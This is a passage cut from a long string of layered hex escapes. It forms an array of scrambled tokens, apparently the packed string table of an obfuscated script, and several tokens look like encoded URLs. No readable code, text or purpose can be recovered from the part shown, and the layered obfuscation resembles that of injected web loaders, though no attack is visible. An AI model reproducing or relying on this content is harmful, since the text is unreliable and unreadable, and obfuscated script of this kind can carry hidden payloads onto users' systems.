x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x